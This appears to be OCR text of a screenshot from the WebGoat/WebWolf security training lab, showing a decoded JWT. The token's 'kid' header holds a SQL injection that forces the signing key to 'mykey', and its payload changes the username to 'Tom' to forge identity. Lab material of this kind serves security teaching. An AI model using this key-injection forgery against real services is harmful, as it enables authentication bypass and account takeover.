 WebGoat
localhost:8080/We
localhost:9090/
localhost:9090/We
localhost:9090/We
webgoat — Яндек
WebGoat/JWTRefr
localhost:9090
localhost:9090/WebWolf/jwt
2
Decode or encode a JWT some of the exercises need to encode or decode a new token
Encoded
eyJhbGciOiJIUzI1NiIsImtpZCI6IndlYmdvYXRfa2V5JyBVTklPTiBTRUxFQ1QgJ2JYbHJaWGs9JyBGUk9NIFNBTEFSSUVTIC0tICIsIn
R5cCI6IkpXVCJ9.ew0KICAiRW1haWwiIDogImplcnJ5QHdlYmdvYXQuY29tIiwNCiAgIlJvbGUiIDogWyAiQ2F0IiBdLA0KICAiYXVkIiA
6ICJ3ZWJnb2F0Lm9yZyIsDQogICJleHAiIDogMTYxODkwNTMwNCwNCiAgImlhdCIgOiAxNTI0MjEwOTA0LA0KICAiaXNzIiA6ICJXZWJHb
2F0IFRva2VuIEJ1aWxkZXIiLA0KICAic3ViIiA6ICJqZXJyeUB3ZWJnb2F0LmNvbSIsDQogICJ1c2VybmFtZSIgOiAiVG9tIg0KfQ.jqBf
Decoded
Header
Payload
{
"alg" : "HS256",
"kid" : "webgoat_key' UNION SELECT
'bXlrZXk=' FROM SALARIES -- ",
"typ" : "JWT"
}
{
"Email" : "jerry@webgoat.com",
"Role" : [ "Cat" ],
"aud" : "webgoat.org",
"exp" : 1618905304,
"iat" : 1524210904,
"iss" : "WebGoat Token Builder",
"sub" : "jerry@webgoat.com",
"username" : "Tom"
}
Secret key
mykey
Signature valid
ENG
15:35
13.04.2022